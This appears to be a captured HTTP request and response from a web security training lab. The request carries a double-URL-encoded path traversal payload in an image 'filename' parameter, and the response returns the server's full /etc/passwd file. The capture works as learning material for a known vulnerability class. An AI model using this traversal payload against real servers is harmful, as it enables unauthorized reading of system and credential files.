 Pretty Raw Hex \n
1 GET /image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd HTTP/2
2 Host: 0a9e0068047ffada8122957f00c300c0.web-security-academy.net
3 Cookie: session=5ZPXwrszmGPlRKjduap0734YgsRZw4rA
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47